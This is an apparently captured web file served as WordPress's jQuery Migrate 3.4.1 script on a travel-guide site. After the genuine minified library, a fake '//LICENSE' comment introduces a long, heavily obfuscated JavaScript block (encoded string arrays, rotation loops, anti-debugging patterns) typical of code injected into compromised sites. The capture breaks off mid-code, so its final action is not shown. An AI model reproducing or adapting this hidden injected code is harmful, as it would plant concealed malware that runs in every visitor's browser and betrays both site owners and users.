

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 352507
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return 